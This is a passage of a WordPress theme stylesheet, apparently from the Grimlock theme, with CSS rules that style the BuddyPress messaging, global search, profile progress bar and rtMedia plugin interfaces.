#buddypress .bp-messages-wrap .emojionearea .emojionearea-button {
  background: #fff;
  border-radius: 500px;
}

.bp-messages-wrap .threads-list .thread .pic.group > * {
  overflow: hidden;
}

#yz-bp .bp-messages-wrap .emojionearea,
#buddypress .bp-messages-wrap .emojionearea {
  border: 0 !important;
  background: none !important;
}

#yz-bp .bp-messages-wrap .emojionearea .emojionearea-editor,
#buddypress .bp-messages-wrap .emojionearea .emojionearea-editor {
  background: var(--grimlock-control-background-color);
  border: var(--grimlock-control-border-width) solid var(--grimlock-control-border-color);
  color: var(--grimlock-control-color);
}

.bp-messages-wrap .threads-list .thread .info p .avatar {
  vertical-align: bottom;
  height: auto;
  display: inline-block;
}

.bp-messages-wrap .threads-list .thread .info img.emojione {
  font-size: 1.2em;
}

.bp-messages-wrap .chat-header .bpbm-search form input {
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 10px;
}

.bp-messages-wrap .chat-header .starred-messages {
  font-weight: 600;
}

.bp-messages-wrap .threads-list .thread > * {
  border: 0;
}

.amaran .info {
  font-weight: 400;
}

.amaran.user img {
  width: auto !important;
}

.amaran.user.message {
  transition: all 0.2s ease-in-out;
  -webkit-animation-fill-mode: backwards;
          animation-fill-mode: backwards;
}

@media screen and (prefers-reduced-motion: reduce) {
  .amaran.user.message {
    transition: none;
  }
}

.amaran.user.message:hover {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}

.amaran.user.message[style*="opacity"] {
  opacity: .8 !important;
}

.amaran.user.message[style*="opacity"] .amaran-close:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

div.amaran-wrapper {
  z-index: 99999;
  padding-bottom: 35px;
}

div.amaran-wrapper .amaran.user {
  width: 290px;
}

body .amaran-close:before {
  font-family: var(--grimlock-icon-times-font-family) !important;
  content: var(--grimlock-icon-times);
  font-weight: 100;
  content: var(--grimlock-icon-times) !important;
  font-size: 1em !important;
}

body .amaran-close:hover {
  opacity: .7;
}

.emojionearea .emojionearea-picker {
  top: -55px;
  height: 276px;
}

.emojionearea .emojionearea-picker .emojionearea-wrapper {
  height: 276px;
}

.emojionearea-search {
  position: absolute;
  top: 40px;
  left: 0;
  z-index: 2;
  width: 100%;
}

.emojionearea .emojionearea-picker .emojionearea-scroll-area {
  height: 205px;
}

.emojionearea .emojionearea-picker {
  width: 305px;
}

.emojionearea .emojionearea-picker .emojionearea-wrapper {
  width: 305px;
}

.emojionearea-search input.search {
  padding: 7px;
  font-size: .9em;
  border-radius: 0 !important;
}

.bp-messages-user-list .user .name {
  padding: 0;
  font-weight: 600;
}

.unread-count:not(:empty):after {
  font-family: var(--grimlock-icon-message-font-family) !important;
  content: var(--grimlock-icon-message);
  font-weight: 100;
  margin-left: 3px;
}

#yz-bp .bp-messages-wrap .threads-list .thread.unread,
#buddypress .bp-messages-wrap .threads-list .thread.unread {
  background-color: var(--grimlock-table-striped-background-color) !important;
}

#yz-bp .bp-messages-wrap .threads-list .thread > *,
#buddypress .bp-messages-wrap .threads-list .thread > * {
  border: 0 !important;
}

#yz-bp .bp-messages-wrap .threads-list .thread .deleted,
#buddypress .bp-messages-wrap .threads-list .thread .deleted {
  background: rgba(217, 83, 79, 0.85) !important;
  color: #fff !important;
}

#yz-bp .bp-messages-wrap .threads-list .thread .deleted a,
#buddypress .bp-messages-wrap .threads-list .thread .deleted a {
  color: inherit !important;
}

#yz-bp .bp-messages-wrap .threads-list .thread .deleted a:not(:hover),
#buddypress .bp-messages-wrap .threads-list .thread .deleted a:not(:hover) {
  text-decoration: underline !important;
}

.uppy-Dashboard-browse {
  vertical-align: middle;
  display: inline-block;
  position: relative;
  top: -1px;
  left: 1px;
}

.uppy-Dashboard-close:hover {
  color: inherit;
}

#yz-bp .messages-list,
#buddypress .messages-list {
  padding-left: 10px;
  padding-top: 10px;
}

#yz-bp .messages-list > li,
#buddypress .messages-list > li {
  padding: 1rem !important;
}

#yz-bp .messages-list .message-content .images .image,
#buddypress .messages-list .message-content .images .image {
  background-color: #222;
}

#yz-bp .messages-list .message-content .images .image:hover,
#buddypress .messages-list .message-content .images .image:hover {
  opacity: .7;
}

.bp-messages-user-list .user .pic {
  padding-top: 7px;
  padding-bottom: 7px;
  padding-right: 5px;
}

.bp-messages-wrap .preloader[style*="block"] {
  display: flex !important;
  justify-content: center;
  align-items: center;
}

.bp-messages-wrap .preloader[style*="block"]:after {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  opacity: 0.4;
  font-size: 30px;
}

.bp-messages-wrap .list .messages-stack .content .messages-list li .videos .video .video-container .mejs-video {
  width: auto !important;
}

.bp-messages-wrap .list .messages-stack .content .messages-list > li {
  padding: 15px;
  background: rgba(0, 0, 0, 0.05);
  margin-bottom: 10px;
  margin-left: 5px;
}

.bp-messages-wrap .list .messages-stack .pic {
  padding-top: 15px;
}

.bp-messages-user-list .user .pic img {
  width: 30px;
  height: 30px !important;
  max-width: none !important;
}

.bp-messages-wrap .list .name a {
  color: var(--grimlock-archive-post-title-color);
}

.loading-messages {
  margin-top: 10px;
  margin-bottom: 20px;
  position: relative;
}

.message-content .videos .video + .video {
  margin-top: 10px;
}

.bp-messages-wrap .threads-list .thread .pic {
  padding: 15px 10px 10px 10px;
}

.bulk-message .box > ul {
  padding-left: 0;
}

.bp-messages-wrap div.bulk-message .progress-text {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 5px;
  font-weight: 600;
}

.bp-messages-wrap div.bulk-message .progress-value {
  min-width: 25px;
}

.bp-better-messages-list {
  z-index: 99999 !important;
  background: none !important;
  right: 0 !important;
}

.bp-messages-wrap .new-message form > div input.ui-autocomplete-input {
  max-width: 50px !important;
}

.bp-messages-wrap.bp-messages-mobile {
  position: relative !important;
  z-index: 10 !important;
  min-height: 0 !important;
  border-style: solid !important;
}

html[style*="overflow: hidden"] {
  overflow: auto !important;
}

.mobileClose {
  display: none !important;
}

.bp-messages-wrap.bp-messages-mobile .chat-header .bpbm-search {
  float: right !important;
}

.bp-messages-wrap.bp-messages-mobile .scroller {
  max-height: none !important;
}

.grimlock--navigation-fixed-right .bp-messages-wrap.bp-better-messages-list,
.grimlock--navigation-fixed-left .bp-messages-wrap.bp-better-messages-list {
  width: 305px;
}

.grimlock--navigation-fixed-right .bp-messages-wrap.bp-better-messages-list .tabs,
.grimlock--navigation-fixed-left .bp-messages-wrap.bp-better-messages-list .tabs {
  border-radius: 0;
}

.grimlock--navigation-fixed-right .bp-messages-wrap.bp-better-messages-list {
  left: 0;
}

.grimlock--navigation-fixed-left .bp-messages-wrap.bp-better-messages-list {
  right: 0;
}

.bp-messages-user-list .user .actions > a {
  color: inherit;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: #fff;
}

.bp-messages-wrap .reply .send button {
  min-width: 100%;
}

.bp-better-messages-list {
  background-color: #fff;
}

.bp-better-messages-list .bp-messages-user-list {
  padding: 0;
  background: none;
}

.bp-better-messages-list .tabs {
  border-radius: var(--grimlock-archive-post-border-radius) 0 0 0 !important;
  overflow: hidden;
  transition: all 0.2s ease-in-out;
  border: 0 !important;
}

.bp-better-messages-list .tabs:hover {
  opacity: .95;
}

.bp-better-messages-list .tabs > div {
  text-align: left;
  padding: 0 1rem;
  display: flex;
  align-items: center;
}

.bp-better-messages-list .tabs > div:after {
  font-family: var(--grimlock-icon-expand-font-family) !important;
  content: var(--grimlock-icon-expand);
  font-weight: 100;
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 0;
  width: 30px;
  height: 30px;
  transition: all 0.2s ease-in-out;
  background-color: rgba(0, 0, 0, 0.1);
}

.bp-better-messages-list .tabs > div:hover:after {
  background-color: rgba(0, 0, 0, 0.2);
}

.bp-better-messages-list .tabs > div.active:after {
  font-family: var(--grimlock-icon-times-font-family) !important;
  content: var(--grimlock-icon-times);
  font-weight: 100;
}

.bp-better-messages-list .tabs .fas.fa-users {
  display: none !important;
}

.bbpm-avatar:before {
  bottom: -2px;
  right: 22px;
  border: 2px solid #fff;
  height: 10px;
  width: 10px;
  background-color: #3DBDB6;
}

.bp-better-messages-list .tabs,
.bp-better-messages-list .tabs > div.active {
  border: 0;
  font-weight: 600;
}

.bp-better-messages-list .tabs-content > div.active {
  height: calc(100vh - 30px);
  background: #fff;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
}

.admin-bar .bp-better-messages-list .tabs-content > div.active {
  height: calc(100vh - 62px);
}

.tabs-content .friends .scroll-wrapper {
  height: 100%;
}

.tabs-content .friends .scroller {
  height: 100%;
}

.tabs-content .friends .bp-messages-user-list {
  height: 100%;
}

.tabs-content .bp-messages-user-list .user {
  position: relative !important;
  display: flex !important;
  align-items: center !important;
  padding: .75rem;
  transition: all 0.2s ease-in-out;
}

.tabs-content .bp-messages-user-list .user:hover {
  background-color: var(--grimlock-table-striped-background-color) !important;
}

.tabs-content .bp-messages-user-list .user .pic {
  width: 45px !important;
  max-width: 45px;
  flex: 0 0 45px;
  display: flex !important;
  padding: 0 !important;
}

.tabs-content .bp-messages-user-list .user .pic .avatar {
  width: 45px !important;
  height: 45px !important;
}

.tabs-content .bp-messages-user-list .user .pic .avatar img {
  width: 45px !important;
  height: 45px !important;
  border-radius: 500px;
  object-fit: cover;
  object-position: center;
}

.tabs-content .bp-messages-user-list .user .pic .avatar:before {
  display: none !important;
}

.tabs-content .bp-messages-user-list .user .actions {
  margin-left: auto;
  width: auto;
  display: flex;
  padding: 0 !important;
}

.tabs-content .bp-messages-user-list .user .name {
  padding: 0 0 0 10px;
}

.tabs-content .bp-messages-user-list .user .actions > a:after {
  content: '';
  position: absolute;
  z-index: 9;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: all 0.2s ease-in-out;
}

.tabs-content .bp-messages-user-list .user .actions > a .fas:before {
  font-family: var(--grimlock-icon-message-font-family) !important;
  content: var(--grimlock-icon-message);
  font-weight: 100;
  font-size: 1.5em;
}

.tabs-content .bp-messages-user-list .user .actions > a:hover:after {
  background-color: rgba(255, 255, 255, 0.1);
}

.tabs-content .bp-messages-user-list .user .pic {
  padding: .5rem;
}

#yz-bp .bp-messages-wrap .avatar,
#buddypress .bp-messages-wrap .avatar {
  border-radius: 500px;
  object-fit: cover;
  object-position: center;
}

/**
 * BP Global Search
 *
 * Ajax global Search
 * https://wordpress.org/plugins/buddypress-global-search/
 *
 */
.bb-global-search-ac li.bbls-category,
.bb-global-search-ac li.bbls-view_all_type-type {
  background-color: rgba(0, 0, 0, 0.1);
}

.bb-global-search-ac.ui-autocomplete {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1) !important;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
  padding: 1rem;
  max-height: 300px;
  overflow: auto;
}

.bb-global-search-ac.ui-autocomplete .ui-menu-item {
  padding: 0;
  border: 0 !important;
  background: none !important;
}

.bb-global-search-ac.ui-autocomplete .ui-menu-item.bbls-category {
  padding: 1rem 1rem 0 1rem;
  pointer-events: none;
  position: static;
  font-size: 0.7em;
  text-transform: uppercase;
  letter-spacing: 2px;
  opacity: .5;
}

.bb-global-search-ac.ui-autocomplete .ui-menu-item.bbls-category:not(:first-child):before {
  content: '';
  height: 2px;
  display: block;
  background: currentColor;
  margin-bottom: 1rem;
  opacity: .2;
  margin-left: -1rem;
  margin-right: -1rem;
}

.bb-global-search-ac.ui-autocomplete .ui-menu-item .allresults {
  position: static;
}

.bb-global-search-ac.ui-autocomplete .ui-menu-item .allresults > a {
  padding: 1rem;
}

.bb-global-search-ac.ui-autocomplete .bboss_ajax_search_item {
  padding: 0 !important;
}

.bb-global-search-ac.ui-autocomplete .bboss_ajax_search_item > a {
  display: block;
  padding: 1rem;
}

.bb-global-search-ac.ui-autocomplete .bboss_ajax_search_item > a:hover {
  opacity: .7;
}

.bb-global-search-ac.ui-autocomplete .bboss_ajax_search_item .item-avatar img {
  width: 40px;
  height: 40px;
  object-fit: cover;
  object-position: center;
}

.bb-global-search-ac.ui-autocomplete .noresult {
  text-align: center !important;
  padding: 1rem !important;
  margin: 0 !important;
  line-height: 1em !important;
}

.bb-global-search-ac .ui-menu-item {
  -webkit-user-drag: none;
  -khtml-user-drag: none;
  -moz-user-drag: none;
  -o-user-drag: none;
  user-drag: none;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-drag: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}

.bb-global-search-ac .ui-menu-item a {
  display: block;
  background: none !important;
}

.bb-global-search-ac .ui-menu-item:hover, .bb-global-search-ac .ui-menu-item:focus, .bb-global-search-ac .ui-menu-item:active, .bb-global-search-ac .ui-menu-item.ui-state-focus, .bb-global-search-ac .ui-menu-item.ui-state-hover {
  background-color: rgba(0, 0, 0, 0.08);
}

.bb-global-search-ac .ui-menu-item .bboss_ajax_search_item {
  border: none !important;
}

.bb-global-search-ac .ui-menu-item .bboss_ajax_search_item .item-avatar img {
  height: auto !important;
}

.bb-global-search-ac .ui-menu-item:last-child .bboss_ajax_search_item {
  font-size: 0.9em !important;
}

.bb-global-search-ac .ui-menu-item .item-title {
  font-weight: 600;
}

.bb-global-search-ac .ui-menu-item .item-desc {
  color: inherit !important;
  opacity: .75;
}

.bb-global-search-ac .loading-msg {
  font-size: .8em !important;
}

.bb-global-search-ac .loading-msg span {
  background: none !important;
  margin-top: 0 !important;
  margin-left: -22px !important;
}

.bb-global-search-ac .loading-msg span:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
}

#buddypress .bboss_search_form_wrapper {
  right: 0;
  left: auto !important;
}

#buddypress .bboss_search_form_wrapper button[type="submit"] {
  display: none;
}

@media (min-width: 992px) {
  #buddypress .bboss_search_results_wrapper #subnav {
    padding-right: 300px;
  }
}

#buddypress .bboss_search_results_wrapper .results-group {
  padding: 1rem 0;
}

#buddypress .bboss_search_results_wrapper .results-group-title {
  font-size: 1.2em;
  padding-bottom: .5rem;
}

#buddypress .bboss_search_results_wrapper .bboss-results-list {
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  grid-column-gap: 15px;
  grid-row-gap: 15px;
}

@media (min-width: 992px) {
  #buddypress .bboss_search_results_wrapper .bboss-results-list {
    grid-template-columns: repeat(3, 1fr);
  }
}

@media (min-width: 768px) {
  #buddypress .bboss_search_results_wrapper .bboss-results-list {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (min-width: 1200px) {
  #buddypress .bboss_search_results_wrapper .bboss-results-list.members-list, #buddypress .bboss_search_results_wrapper .bboss-results-list.groups-list {
    grid-template-columns: repeat(5, 1fr);
  }
}

@media (min-width: 992px) {
  #buddypress .bboss_search_results_wrapper .bboss-results-list.members-list, #buddypress .bboss_search_results_wrapper .bboss-results-list.groups-list {
    grid-template-columns: repeat(4, 1fr);
  }
}

#buddypress .bboss_search_results_wrapper .bboss_search_item {
  border-style: solid;
  margin-bottom: 0;
  padding: 1rem;
  text-align: left;
  width: 100%;
  display: block !important;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item .item-avatar,
#buddypress .bboss_search_results_wrapper .bboss_search_item .item-avatar > a {
  width: 100%;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item img.avatar {
  margin: 0 0 1rem 0;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item div.item {
  flex-direction: column;
  height: auto !important;
  text-align: left;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item .entry-title {
  margin-bottom: 1rem !important;
  width: 100%;
  font-size: 1rem;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item div.item-title {
  font-size: 1em;
  margin: 0;
  width: 100%;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item div.item-desc {
  color: inherit;
  opacity: .7;
  font-size: .8em;
  margin: 10px 0 0 0;
  width: 100%;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item div.entry-summary,
#buddypress .bboss_search_results_wrapper .bboss_search_item div.entry-content {
  font-size: .8em;
  margin: 0;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item div.entry-summary p:last-child,
#buddypress .bboss_search_results_wrapper .bboss_search_item div.entry-content p:last-child {
  margin-bottom: 0;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item p:empty {
  display: none !important;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_member, #buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_group {
  text-align: center !important;
  padding: 1rem !important;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_member .item-title,
#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_member .item-meta,
#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_member .item-desc, #buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_group .item-title,
#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_group .item-meta,
#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_group .item-desc {
  text-align: center !important;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_member .item-avatar, #buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_group .item-avatar {
  margin: 0 !important;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_member .item-avatar > a, #buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_group .item-avatar > a {
  display: flex;
  align-items: center;
  justify-content: center;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_member .item-avatar img, #buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_group .item-avatar img {
  width: 90px;
  height: 90px;
  object-fit: cover;
  object-position: center;
  overflow: hidden;
  border-radius: 500px;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_member div.item, #buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_group div.item {
  padding: 0;
  width: 100%;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_member div.item-desc, #buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_group div.item-desc {
  display: none;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_member .action, #buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_group .action {
  position: static !important;
  text-align: center;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_member .action div.meta, #buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_group .action div.meta {
  color: inherit !important;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_member div.item {
  padding: 0;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_member div.action {
  display: none !important;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_group div.action .group-button {
  display: none;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_activity {
  padding: 1rem !important;
  display: flex !important;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_activity .activity-content {
  margin: 0;
  padding-left: 1rem;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_activity .activity-inner {
  margin-bottom: 0;
  margin-right: 0;
  font-size: .8em;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_activity .activity-header {
  line-height: 1.3em;
  margin: 0;
  font-weight: 600;
  font-size: .9em;
  padding-top: .5rem;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_activity .activity-header img {
  display: none;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_activity .activity-header p {
  margin: 0 !important;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_activity .activity-avatar {
  max-width: 60px;
  flex: 0 0 60px;
  padding: 0;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_activity .activity-avatar img {
  margin: 0;
  object-fit: cover;
  object-position: center;
  border-radius: 500px;
  width: 60px;
  height: 60px;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_activity .activity-avatar p {
  margin: 0 !important;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_activity .activity-read-more {
  margin: 1rem 0 0 0;
  display: inline-block;
  font-size: .9em;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_activity .activity-meta,
#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_activity .activity-comments {
  display: none !important;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_forum .item {
  flex-direction: column;
  margin: 0;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_forum .item p:empty {
  display: none;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_post {
  flex-direction: column;
}

@media (min-width: 1200px) {
  #buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_posts_comments {
    grid-template-columns: repeat(3, 1fr);
  }
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_posts_comments .item-avatar > a {
  display: flex;
  align-items: center;
  justify-content: center;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_posts_comments .item-avatar img {
  width: 70px;
  height: 70px;
  object-fit: cover;
  object-position: center;
  border-radius: 500px;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_posts_comments div.item {
  text-align: center;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_posts_comments div.item > a {
  color: inherit !important;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_posts_comments .item-desc {
  font-style: italic;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_reply > a {
  color: inherit;
}

#buddypress .bboss_search_results_wrapper .bboss_search_item.bboss_search_item_reply > a .item-desc {
  font-size: 1.1rem;
  font-style: italic;
  margin: 0;
}

#buddypress .bboss_search_results_wrapper .bp-tooltip {
  position: relative;
}

/**
 * Buddy Progress Bar
 *
 * Point system to display a progress bar of completed member’s xprofile fields.
 * https://wordpress.org/plugins/buddy-progress-bar/
 *
 */
.bppp-congrats,
.card-body .item-meta .activity {
  display: inline-flex;
  align-items: center;
  -webkit-user-drag: none;
  -khtml-user-drag: none;
  -moz-user-drag: none;
  -o-user-drag: none;
  user-drag: none;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-drag: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}

.bppp-congrats .dashicons,
.card-body .item-meta .activity .dashicons {
  margin-right: .35em;
  background-color: #245CC5;
  border-radius: 500px;
  text-shadow: none;
  padding: 5px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: #fff;
  height: 25px;
  width: 25px;
  font-size: 1.1em;
}

.bppp-stat {
  display: inline-flex;
  align-items: center;
}

.bppp-stat-title {
  color: inherit;
  margin-left: .35em;
  font-size: 0.8em;
  order: 99;
}

@media (max-width: 991.98px) {
  .bppp-stat-title {
    display: none;
  }
}

.bppp-bar,
.bppp-widget-bar {
  display: flex;
  justify-content: flex-end;
  background: #245CC5;
  border-radius: 500px;
  border: 2px solid #fff;
  height: 1em;
}

.bppp-stat-percent {
  margin-left: .45em;
}

.widget_progress_bar_widget .bppp-stat {
  width: 100%;
  margin-bottom: 1rem;
}

.widget_progress_bar_widget .bppp-widget-bar {
  margin: 0;
  width: 100%;
}

.widget_progress_bar_widget .bppp-bar-mask {
  background: #f6f6f7;
}

.widget_progress_bar_widget .wp_widget_plugin_textarea {
  padding: 1rem;
  text-align: center;
  font-size: .85em;
  margin-bottom: 0;
}

.widget_progress_bar_widget .bppp-stat-percent {
  font-weight: 600;
}

.buddypress .padder > #buddypress.buddypress-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100% !important;
  position: fixed !important;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 999999999;
  flex-direction: column;
  margin: 0 !important;
}

.buddypress .padder > #buddypress.buddypress-wrap h2 {
  font-weight: normal;
  font-size: 1.5em;
  margin-bottom: 2rem;
  opacity: .8;
}

table.users-blocked th, table.users-blocked td {
  padding: 1rem;
}

table.users-blocked .actions a[href*="unblock"]:before {
  font-family: var(--grimlock-icon-unlock-alt-font-family) !important;
  content: var(--grimlock-icon-unlock-alt);
  font-weight: 100;
  margin-right: 5px;
}

/**
 * rtMedia
 *
 * Adds missing media rich features like photos, videos and audio uploading to BuddyPress.
 * https://wordpress.org/plugins/buddypress-media/
 */
body.media {
  display: inherit !important;
  align-items: inherit !important;
}

.buddypress.bp-user.media #content #primary {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.rtmedia-uploader .rtmedia-upload-terms {
  margin-top: 1rem;
}

.rtmedia-gallery-alert-container .rtmedia-success,
.rtmedia-success {
  color: #ffffff;
  background-color: #3DBDB6;
  border-color: #3DBDB6;
}

.rtmedia-gallery-alert-container .rtmedia-success hr,
.rtmedia-success hr {
  border-top-color: #37aaa3;
}

.rtmedia-gallery-alert-container .rtmedia-success .alert-link,
.rtmedia-success .alert-link {
  color: #e6e5e5;
}

.rtmedia-gallery-alert-container .rtmedia-warning,
.rtmedia-warning {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d9534f;
}

.rtmedia-gallery-alert-container .rtmedia-warning hr,
.rtmedia-warning hr {
  border-top-color: #d43f3a;
}

.rtmedia-gallery-alert-container .rtmedia-warning .alert-link,
.rtmedia-warning .alert-link {
  color: #e6e5e5;
}

.rtmedia-no-media-found,
.rtmedia-nodata {
  color: #ffffff;
  background-color: #0089ce;
  border-color: #0089ce;
}

.rtmedia-no-media-found hr,
.rtmedia-nodata hr {
  border-top-color: #0078b5;
}

.rtmedia-no-media-found .alert-link,
.rtmedia-nodata .alert-link {
  color: #e6e5e5;
}

#buddypress .rtm-gallery-title,
#buddypress .rtmedia-media-edit > h2,
#buddypress .rtmedia-single-edit-title-container > .rtmedia-title {
  font-size: 1.4em;
  padding-bottom: 5px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.04);
  margin-bottom: 1.5rem;
}

#buddypress button.rtmedia-add-media-button,
#buddypress button#rtmedia-add-media-button-post-update,
#buddypress button.rtmedia-comment-media-upload {
  float: right;
  border: 0 !important;
}

#buddypress .rtmedia-item-thumbnail {
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress .rtmedia-item-thumbnail {
    transition: none;
  }
}

#buddypress .rtmedia-item-thumbnail:hover {
  opacity: 0.8;
}

#buddypress .rtmedia-item-thumbnail img {
  max-width: 100%;
  height: auto;
}

#buddypress .rtmedia-list-item.media-type-music {
  width: 100%;
}

#buddypress .rtmedia-list-item.media-type-music .rtmedia-item-thumbnail {
  width: 100%;
  padding-top: 30px;
  padding-bottom: 19px;
  background: #222;
  opacity: 1 !important;
}

#buddypress .rtmedia-list-item.media-type-music .rtmedia-item-thumbnail > .mejs-container {
  width: 100% !important;
}

#buddypress .rtmedia-list-item.media-type-music .rtmedia-item-thumbnail .rtmedia-item-title {
  opacity: 1 !important;
}

#buddypress .mfp-close {
  opacity: .3;
  color: transparent;
  font-size: 0 !important;
  font-weight: 100;
  text-align: center;
  color: #fff !important;
  top: 0px;
  right: -40px;
}

#buddypress .mfp-close:hover {
  opacity: .8;
}

#buddypress .mfp-close:before {
  font-family: var(--grimlock-icon-times-font-family) !important;
  content: var(--grimlock-icon-times);
  font-weight: 100;
  color: #fff !important;
  font-size: 1.7rem;
}

#buddypress #rt_media_comment_form {
  padding: 0;
  margin-top: 10px;
}

#buddypress #rt_media_comment_form .rtmedia-comment-media-upload {
  min-height: 40px;
  min-width: 40px;
}

#buddypress #rt_media_comment_form .rtmedia-comment-media-upload .dashicons:before {
  font-family: var(--grimlock-icon-paperclip-font-family) !important;
  content: var(--grimlock-icon-paperclip);
  font-weight: 100;
}

#buddypress #rt_media_comment_form #rt_media_comment_submit {
  height: 40px;
  padding: .5rem 1rem;
  font-size: 0.9rem;
}

#buddypress #rt_media_comment_form #comment_content {
  padding: 1rem;
  line-height: 1.4em;
  overflow: hidden;
}

#buddypress #rt_media_comment_form #comment_content:focus {
  min-height: 120px;
}

#buddypress #whats-new-options .rtmedia-plupload-container {
  float: right;
}

@media (max-width: 767.98px) {
  #buddypress #whats-new-options .rtmedia-plupload-container {
    width: 100%;
    margin: 0 !important;
  }
}

#buddypress #whats-new-options .rtmedia-plupload-container #rtmedia-action-update {
  display: flex;
  padding: 0;
  margin: 0;
  float: none;
}

@media (max-width: 767.98px) {
  #buddypress #whats-new-options .rtmedia-plupload-container #rtmedia-action-update {
    width: 100%;
    margin: 0;
  }
}

#buddypress #whats-new-options .rtmedia-plupload-container #rtmedia-action-update #rtSelectPrivacy {
  margin-left: .5rem;
}

@media (max-width: 767.98px) {
  #buddypress #whats-new-options .rtmedia-plupload-container #rtmedia-action-update #rtSelectPrivacy {
    width: 100%;
    max-width: 100%;
  }
}

#buddypress #whats-new-options .rtmedia-add-media-button {
  padding: 0.8rem 1.25rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}

#buddypress #whats-new-options .rtmedia-add-media-button .dashicons-admin-media {
